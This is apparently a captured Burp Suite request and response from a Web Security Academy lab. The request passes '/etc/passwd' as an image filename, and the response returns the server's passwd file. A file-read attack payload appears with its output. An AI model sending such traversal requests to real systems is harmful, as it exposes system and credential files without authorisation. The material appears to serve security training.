 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a5a007c04b1d871811ae46400c70067.web-security-academy.net
3 Cookie: session=yU207PD400oS8MNGINdWg2AQBVP7zShy
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a5a007c04b1d871811ae46400c70067.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin